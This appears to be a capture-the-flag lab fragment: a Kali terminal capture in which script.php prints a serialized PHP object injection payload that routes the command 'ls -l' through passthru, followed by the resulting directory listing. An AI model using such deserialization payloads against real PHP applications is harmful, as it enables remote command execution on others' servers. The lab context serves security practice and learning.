 ┌──(thi123㉿kali)-[~/Desktop]
└─$ php script.php
O:10:"Show_color":2:{s:5:"color";s:5:"ls -l";s:4:"type";O:8:"stdClass":1:{s:3:"adu";s:8:"passthru";}}total 64
-rw-r--r-- 1 thi123 thi123  384 Oct 11 15:39 arp_scan.py
drwxr-xr-x 3 thi123 thi123 4096 Oct 20 09:26 ATM
-rw-r--r-- 1 thi123 thi123   32 Oct 24 16:51 flag.txt
-rw-r--r-- 1 thi123 thi123   36 Oct  1 16:28 gvm_pass
drwxr-xr-x 3 thi123 thi123 4096 Oct 13 15:42 lab2
drwxr-xr-x 3 thi123 thi123 4096 Oct 14 23:33 org
drwxr-xr-x 3 thi123 thi123 4096 Oct 23 22:51 QTM
-rw-r--r-- 1 thi123 thi123  402 Oct 25 16:44 script.php
-rwxr-xr-x 1 thi123 thi123  412 Oct 11 16:26 script.sh
-rw-r--r-- 1 thi123 thi123   98 Oct 24 13:07 serial
-rwxr-xr-x 1 thi123 thi123 1137 Oct 23 23:36 speed.sh
-rw-r--r-- 1 thi123 thi123   78 Oct 25 16:27 test.php
-rw-r--r-- 1 root   root    406 Oct 11 13:39 test.txt
-rw-r--r-- 1 thi123 thi123    0 Oct 11 16:18 url
drwxr-xr-x 2 thi123 thi123 4096 Oct 24 21:59 vpn
-rw-r--r-- 1 thi123 thi123   94 Oct 24 16:50 worknotes.txt
drwxr-xr-x 3 thi123 thi123 4096 Oct 20 14:36 workspace
lrwxrwxrwx 1 root   root     34 Oct 23 21:54 workspaces -> /usr/share/sniper/loot/workspaces/